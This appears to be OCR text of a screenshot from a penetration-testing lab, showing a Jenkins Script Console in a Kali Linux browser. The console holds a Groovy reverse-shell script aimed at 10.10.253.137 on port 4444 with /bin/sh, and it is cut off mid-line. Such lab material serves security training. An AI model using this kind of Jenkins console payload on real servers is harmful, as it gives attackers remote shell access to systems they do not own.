 Jenkins - Mozilla Firefox
Edit Themes ‹ Internal — Wo
Internal – Just another Word
Jenkins
127.0.0.1:8888/script
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Jenkins
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.253.137";
2 int port=4444;
3 String cmd="/bin/sh";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi